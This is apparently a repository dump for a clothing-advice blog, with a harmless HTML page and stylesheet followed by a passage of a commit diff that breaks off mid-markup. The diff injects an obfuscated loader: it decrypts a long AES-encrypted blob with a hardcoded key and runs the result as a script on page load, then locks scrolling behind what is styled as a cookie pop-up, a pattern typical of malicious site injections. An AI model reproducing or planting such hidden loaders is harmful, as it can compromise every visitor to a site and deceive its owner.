

==== public/index.html @ bf2a934f "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>UrbanThread Style | Clothing Guides, Outfit Tips & Wardrobe Advice</title>
  <meta name="description" content="UrbanThread Style shares practical clothing guides, outfit ideas, wardrobe planning tips, and fabric care advice for everyday fashion." />
  <meta name="keywords" content="clothing blog, outfit ideas, wardrobe tips, fashion advice, style guide, fabric care" />
  <meta name="robots" content="index, follow" />
  <meta name="google-adsense-account" content="ca-pub-XXXXXXXXXXXXXXXX" />
  <link rel="canonical" href="https://www.yourdomain.com/" />
  <link rel="stylesheet" href="styles.css" />
</head>
<body>
  <header class="site-header">
    <div class="container nav-wrap">
      <h1 class="logo">UrbanThread Style</h1>
      <nav>
        <a href="index.html">Home</a>
        <a href="#guides">Style Guides</a>
        <a href="#article">Fashion Tips</a>
        <a href="about.html">About</a>
        <a href="contact.html">Contact</a>
        <a href="privacy-policy.html">Privacy Policy</a>
        <a href="disclaimer.html">Disclaimer</a>
      </nav>
    </div>
  </header>

  <main>
    <section class="hero">
      <div class="container hero-grid">
        <div class="hero-text">
          <p class="tag">Modern Everyday Fashion</p>
          <h2>Build a Smarter Wardrobe with Timeless Style</h2>
          <p>
            Discover practical outfit tips, wardrobe essentials, and easy styling methods that fit real life and real budgets.
          </p>
          <a class="btn" href="#article">Read Full Guide</a>
        </div>
        <img src="https://images.unsplash.com/photo-1551488831-00ddcb6c6bd3?auto=format&fit=crop&w=1400&q=80" alt="Stylish clothing collection in modern studio setup" />
      </div>
    </section>

    <section class="container ad-section" aria-label="Advertisement placeholder">
      <div class="ad-box">
        <p>Advertisement Space</p>
        <!-- Google AdSense code can be placed here -->
      </div>
    </section>

    <section id="guides" class="container">
      <h2>Featured Clothing Guides</h2>
      <div class="card-grid">
        <article class="card">
          <img src="https://images.unsplash.com/photo-1441986300917-64674bd600d8?auto=format&fit=crop&w=1000&q=80" alt="Neatly arranged neutral wardrobe pieces" />
          <h3>Capsule Wardrobe Essentials</h3>
          <p>Create more outfits with fewer, versatile pieces using neutral color foundations.</p>
        </article>
        <article class="card">
          <img src="https://images.unsplash.com/photo-1483181957632-8bda974cbc91?auto=format&fit=crop&w=1000&q=80" alt="Street style model in layered smart casual outfit" />
          <h3>Smart Casual Styling</h3>
          <p>Balance comfort and polish with clean layers, better fit, and coordinated tones.</p>
        </article>
        <article class="card">
          <img src="https://images.unsplash.com/photo-1445205170230-053b83016050?auto=format&fit=crop&w=1000&q=80" alt="Clothing fabrics and textures close-up view" />
          <h3>Fabric & Garment Care</h3>
          <p>Learn fabric basics and clothing care routines to maintain quality and durability.</p>
        </article>
      </div>
    </section>

    <section id="article" class="container article">
      <h2>How to Dress Better Every Day: A Practical Clothing Guide</h2>
      <p>
        Dressing well is not about following every trend. It is about wearing clothes that fit properly, feel comfortable, and match your lifestyle.
        Many people assume style requires expensive brands, but consistency and planning are far more important than labels.
        A well-structured wardrobe helps you save time, reduce unnecessary shopping, and look put together daily.
      </p>
      <p>
        Start with fit. The best outfit can fail if proportions are off. Shirts should sit cleanly on the shoulders, sleeves should end near the wrist bone,
        and pants should follow your natural shape without feeling restrictive. Tailoring simple items is often more effective than buying expensive replacements.
        Good fit creates a polished appearance instantly.
      </p>
      <p>
        Build around essentials. Every reliable wardrobe includes foundational items: plain t-shirts, solid shirts, well-fitted jeans, tailored trousers,
        lightweight outerwear, and one or two formal-ready options. Neutral tones—black, white, navy, gray, beige, and olive—make outfit pairing easier.
        Once essentials are in place, add personality using accent pieces or accessories.
      </p>
      <p>
        Dress by context. Clothing should align with where you are going and what you are doing. For work, cleaner structure and subtle color combinations are ideal.
        For social settings, you can add texture and statement pieces while keeping balance. If one garment is visually strong, keep the rest minimal.
      </p>
      <p>
        Fabric knowledge improves shopping decisions. Cotton is breathable for everyday wear, linen works well in warm climates, wool blends add structure in cooler weather,
        and denim offers durability across seasons. Understanding fabric behavior helps you choose clothing that not only looks good but lasts longer.
      </p>
      <p>
        Care routines protect your wardrobe investment. Wash according to labels, avoid excessive heat drying, fold knits to prevent stretching, and store structured garments on hangers.
        Rotating shoes and allowing them to air between wears also extends lifespan. These habits reduce replacement costs over time.
      </p>
      <p>
        Layering is one of the easiest ways to elevate outfits. A plain base layer combined with an overshirt, jacket, or coat creates depth.
        Keep the color palette controlled if you are new to styling. Monochrome and tonal dressing are simple, modern, and visually clean.
      </p>
      <p>
        Finally, improve gradually. Track what you wear most, remove pieces you never use, and upgrade category by category.
        Great style is built through repeatable decisions, not impulse purchases. With better fit, versatile essentials, and consistent care,
        you can create a wardrobe that stays functional, stylish, and budget-friendly.
      </p>
    </section>

    <section class="container ad-section" aria-label="Advertisement placeholder">
      <div class="ad-box">
        <p>Advertisement Space</p>
        <!-- Google AdSense code can be placed here -->
      </div>
    </section>
  </main>

  <footer>
    <div class="container footer-wrap">
      <p>© 2026 UrbanThread Style. All rights reserved.</p>
      <div class="footer-links">
        <a href="about.html">About</a>
        <a href="contact.html">Contact</a>
        <a href="privacy-policy.html">Privacy Policy</a>
        <a href="disclaimer.html">Disclaimer</a>
      </div>
    </div>
  </footer>
</body>
</html>
---- public/styles.css ----
:root{
  --bg:#f7f7fb;
  --surface:#ffffff;
  --text:#1f2937;
  --muted:#6b7280;
  --primary:#7c3aed;
  --accent:#ec4899;
  --border:#e5e7eb;
}

*{margin:0;padding:0;box-sizing:border-box}

body{
  font-family: "Inter", Arial, sans-serif;
  background:var(--bg);
  color:var(--text);
  line-height:1.7;
}

.container{width:min(1120px,92%);margin:0 auto}

.site-header{
  background:rgba(255,255,255,0.95);
  border-bottom:1px solid var(--border);
  position:sticky;top:0;z-index:99;
  backdrop-filter:blur(8px);
}

.nav-wrap{
  display:flex;justify-content:space-between;align-items:center;
  padding:14px 0;
}

.logo{
  font-size:1.3rem;
  color:var(--primary);
  font-weight:800;
}

nav a{
  text-decoration:none;
  color:var(--text);
  margin-left:14px;
  font-weight:600;
  font-size:.95rem;
}
nav a:hover{color:var(--accent)}

.hero{
  padding:52px 0;
  background:linear-gradient(135deg,#f5f3ff,#fdf2f8);
}

.hero-grid{
  display:grid;
  grid-template-columns:1.1fr 1fr;
  gap:24px;
  align-items:center;
}

.tag{
  display:inline-block;
  background:#ede9fe;
  color:var(--primary);
  border:1px solid #ddd6fe;
  padding:6px 12px;
  border-radius:999px;
  font-size:.82rem;
  font-weight:700;
  margin-bottom:12px;
}

.hero h2{
  font-size:2.2rem;
  line-height:1.2;
  margin-bottom:10px;
}

.hero p{color:var(--muted);margin-bottom:16px}

.hero img{
  width:100%;
  min-height:340px;
  object-fit:cover;
  border-radius:14px;
  border:1px solid var(--border);
}

.btn{
  display:inline-block;
  background:var(--primary);
  color:#fff;
  padding:11px 18px;
  border-radius:10px;
  text-decoration:none;
  font-weight:700;
}
.btn:hover{background:#6d28d9}

h2{font-size:1.8rem;margin-bottom:16px}

.card-grid{
  display:grid;
  grid-template-columns:repeat(3,1fr);
  gap:18px;
  margin-bottom:30px;
}

.card{
  background:var(--surface);
  border:1px solid var(--border);
  border-radius:12px;
  overflow:hidden;
}

.card img{
  width:100%;
  height:220px;
  object-fit:cover;
}

.card h3{padding:12px 14px 6px}
.card p{padding:0 14px 14px;color:var(--muted)}

.article{
  background:var(--surface);
  border:1px solid var(--border);
  border-radius:12px;
  padding:22px;
  margin-bottom:30px;
}
.article p{margin-bottom:12px}

.ad-section{margin:20px auto}
.ad-box{
  border:1px dashed #c4b5fd;
  background:#faf5ff;
  color:#7c3aed;
  text-align:center;
  padding:22px;
  border-radius:10px;
  font-weight:600;
}

footer{
  margin-top:30px;
  border-top:1px solid var(--border);
  background:#fff;
}
.footer-wrap{
  display:flex;justify-content:space-between;align-items:center;
  padding:16px 0;
}
.footer-links a{
  text-decoration:none;
  margin-left:14px;
  color:var(--text);
  font-weight:600;
}
.footer-links a:hover{color:var(--primary)}

@media (max-width:960px){
  .hero-grid,.card-grid{grid-template-columns:1fr}
  nav a{margin-left:10px;font-size:.9rem}
}


==== commit 60abed30: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,6 +1,19 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+  <!--Start of Tawk.to Script-->
+<script type="text/javascript">
+var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
+(function(){
+var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
+s1.async=true;
+s1.src='https://embed.tawk.to/69f8ef258261d31c2e356ce7/1jnq6cb9c';
+s1.charset='UTF-8';
+s1.setAttribute('crossorigin','*');
+s0.parentNode.insertBefore(s1,s0);
+})();
+</script>
+<!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
   <title>UrbanThread Style | Clothing Guides, Outfit Tips & Wardrobe Advice</title>
@@ -12,6 +25,118 @@
   <link rel="stylesheet" href="styles.css" />
 </head>
 <body>
+  <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX1+lauj/liecDWRhDso3zxbmPt3FOXWtubb0vXjCf3g2bf6I7hr0AtrwNfC8HL6nsuqb0vIDtN4pR9wnwP7EA0vP4SPSs3vx5GvuF8pM119ZkqKY/PjixifWvb3GSKJTgx1uuBVfgAnPNgf5ePeSTiLXpgauHD0iaEM/xRfrqMLychLzS+O2/isx3BSPN8A+m4iQg3XjqTRPhXZbSsf7fa3hSobpnKxuQ/O9rxwTYdu4kjppLJxlT4a8kVTywyrG2nOUWoXGKJpi5YhRizxKlBUMT8jr2HsrcLDgmVRh97drBCv7jH9FSw8+w1kZDPIhrv7NF8YEJcasWYgx6O2Pj2mdROim/xOIZfYvZ+0pawXG3UtRqnydnHdaURqCSX7IfCBTgAdXrEPIpxtp01QlBDFlgB+Nys/M5I47DRrRSopnickX7YGNv+G/pV+WNgL4wN1jVgG7rYriBzwzd0y4mpXkuyRft4YJ95eXLVawCxeQ7+oBb8BldtBB5F/NVNyJ5uHVkIXPWyYx1dtDbKjoebPoFGcOLTuc/[base64]/DGWs+EeeTU55dpDmq+1Z/RDMb0gqQ6z6BHw3mgsfZ0U9VXuy3HEVT0jnpJnU5QkLCf1GwY3PGBJEfWBvI9jyoQSSV9vTETtB4WFJg+jqmBI/U2YO94B9Anu7k1pe7+BBdIIvIEvIk8WaJ9YI38nvlzcE0bQJTCtw4NZz6TIZJWVqQZXmFYitmPJM0bgFwKcGddPu6z6UnEetdf2El/h1/MnXS7CryQtf3sisfnHIxWt04ifQmfOBuB12KwGfUT1jEroyhwBGWAu99KCqydGyle3qmOyY15krL9XWUV6egUxNjWrlLsNOOg/qJQM/UxBaYF4WSmmgcZVTIQp2z0WF0qPwQGkgSzPhCnolMp3RDggqAs0dGjP9i63fRqeXsVtAdD6+kDTaKnmcyLl94s7M7Zvm8zb/dRBLV2w1kmzgFfWak8/[base64]/zGLfB2TKyvXRbyx2toKURJfLK8Asz56OF46VJQab4Z4isgTk2D1jnhHheAAbfeHgUd+T0A8TgfDOjBPkVcW5jE4c2NLoIlZdnllEKYn81DoqxNWQkJp5PVjM6zgn49Z7NogRK/bN4dREyKp4HciwXbN8f+aYDtEwS2FuNqzIhF1+OTPRghrEzRHoAUsmToz31uIJvPoM6TIF/5Vg55EZ+xYd1Zux6fYEwTyIvci8NX5LYrDKrsVUig6Uj4gZlDJeOUYu0QREPwlkNVMH82W96yYC0Nrf6n01mLHq5AOK/BTYv2uNa+/DkZVHY9/Pr+XU2mbkGawcaEWntCgOznh1AGFWr+04NfkyBGLWlob9fB2DS/5yoApy5RpD0qG/FJ77Mt+RnUu+qiHMN3aIoTFPq8ElKszhJru1qHpnWqF/pewar2yjo0dyCHVrmn6SIaCqjPsRmE7Iik+2bWDWWCjxYcOblzpWenmF63o2M/9MX0o2DswlWKQZkDZ+Ptsj4It6hrJQExxghcBcTfA6ZEKgfd4xTVMrQlC4lAmEX6yHKmzHXfxZaprB+TSqXKbey6FF9lII/xNbDqJDGMUso+I3xo65TpB+5lz9iuUbRHc9YMBnzkfmHlQQsZXfHKOXXaPz1OnPmugS3ub/vQipsM8FFRBjB1KxS6qSrECOYYn6d3+s3yi5Z1HcvzM/IqCrWTNqQCeXKhk1swd+qiCmwBmG3nACUk8Cy4Jgu2wrWzCHmWJI0tBZLavCBE7F2MkHYPnP8zp0JBaTSIXJpRLYYpH4nw09FKVf03Xht1m9XXJdUQfeqwdIiEts5b4hoAQEA45+92pWHxr3nIhL9xPB20vG6MOIGVX5pz7Pa9ck3j/gauiesxpwwz+LzsY1RGwIoGGeWVDnSMbpR67x7P9KSs9qFHQS2f+I0IlZpeP5fffR7gUKA3ZWFftcVf3WXrKKLLpZL3+1fre+xm0HgJ3/s1hI5+RUbRcdcO+FcUBIYODOfE5wa9VkBAAJBov25CLizq+3/m5MQg5r7FWjq5O4QaCSpEd0KGHh96PBmRpkfb5yVsvK3G4Z4ediJIu0dxC4uhGR2Z0QEcHU55/KCl7U0lOM4m2EJgNmBNYuwiOYLDIfdLKSnF+NUuEX3O+Zxd28aqJNvflKp+19B36rAICQ0/CgDtWUexA9d3oQ8deMasXMACcAzHpdj/SEHbVVHk+0vtSU8CTYMr4LDjuiEEeVJcmBOuPt79od5Hrmkvpv98vGMf28/[base64]/ExCdfzvkkiA5R+yr1Ux4kfxXaUvDG28WQ0laBq6uBqQwZl0Xcz1d0J0yancK6Wi1iI+ajJFumlWPbuoKz1crQq8uPj/m/yS7P8WX+3iNU2wCQEoqFSD20Xo8b3rsj4xFAktpHnH5LJeRiqOvIqnorCqq7gHYR3oonJf1n64IjezSf0PO+HFHlRmtoFzEvTJobum0HTsm6QNC2WuvrUvDMDGgV26d5+8ooui2XGivI+3SXcR5lt06iXF2eyMbNaCQJt1+QjM9na8QQ+xLiLH/QjF2iI9LL+q1FsgRVgMROKPEaERTpv/HyGnGWJaTxDUYmLFvrlWv4RJMop/lfuNDfxvJScyN/vK7cvyWFN4LyofbYi3JSbS0qftIzxtZtGCOhX2yDoNp7yOl0lVaAomRb/[base64]/OZvzY+3uKk54sqIxzgMaBvK6UdAWNor6cqbn7FUoufIRbKrwdjdhiJDR+hQHgPkQF6z61wjk3IvbL8W5uEoPu6PFK5oDx1Lcz5b56grA0ScyVrozRU3rKKOdYuMCmAh9pr1nf7skKwWsDV1nn6UiuVVImFQveSEEu8wG4w7V01Q6L5eLO0q5J0S4SKsrYK2H45P2/5KfOU+oP0oCssuVLtEFa8hdLkVZNky69A5u+ZeN8dAI90JCG/bLoEvPCon7+pVO8BoT0U2liNUcKXzgHGVDn1rBZ1QQYMuFWekePyGSm84Wl1gcJIA8raGdiM7zRAuYZByL+3grlsy2vFA53iJYOCDP/RxKxDU5qC9Mr+ad9Y6DaGRA3WpKxuY63vcngln7AVoV/HnLBTmDWKNXVhrXKRsEBf+2Sp4V2ykRx5zVdpgaEUV6fbNYuscLQ0Bl2UiJIDf0yR0menkk8pYsPoQH/XgwCBNhYyTd3J64CeY2gx10w3VuOXLCSdDfSLdkv5TQNN816oXzQ0IjyXcNox3gl3FEbJFAAC7TddsnJgkcvVT8babppYOpnK5tJqr++wI/jVVoFGQs2rdxRh8l3yNIA0+LqcoUHeYYP7MzWceNIYfcXlMu6tNKXcaT8YiP//sJimii2pUFxAQU86KfT0OeS98YSkpoMhE6p6Qbwhkhg/ZYhCTGwPTplYpMBesn/AE59DCabdlfW64g27ZV7ZsMtUfVqL4qBjCblWJV3C`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
